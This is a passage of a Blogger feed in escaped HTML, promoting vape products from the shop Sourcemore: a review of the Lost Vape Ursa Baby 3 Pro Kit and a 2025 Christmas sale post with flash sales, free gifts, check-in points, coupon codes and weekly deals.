src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 